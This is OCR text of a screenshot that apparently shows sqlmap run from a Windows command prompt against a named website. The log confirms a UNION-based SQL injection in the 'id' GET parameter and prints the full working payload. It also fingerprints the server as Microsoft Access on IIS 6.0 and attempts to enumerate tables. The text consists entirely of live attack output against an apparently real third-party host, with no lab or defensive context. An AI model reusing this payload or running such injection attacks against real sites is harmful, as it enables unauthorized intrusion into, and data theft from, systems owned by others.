 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -u "http://www.wyxzfw.com/search_rea...
)? [y/N] y
sqlmap identified the following injection points with a total of 93 HTTP(s) requ
ests:
---
Parameter: id (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 18 columns
    Payload: id=1083' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHR(113)&CHR(120
)&CHR(107)&CHR(107)&CHR(113)&CHR(116)&CHR(100)&CHR(109)&CHR(111)&CHR(104)&CHR(70
)&CHR(84)&CHR(107)&CHR(98)&CHR(122)&CHR(113)&CHR(120)&CHR(118)&CHR(122)&CHR(113)
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAccessObje
cts%16
---
[00:28:05] [INFO] testing Microsoft Access
[00:28:06] [INFO] confirming Microsoft Access
[00:28:08] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[00:28:08] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[00:28:08] [WARNING] the SQL query provided does not return any output
[00:28:08] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[00:28:08] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q]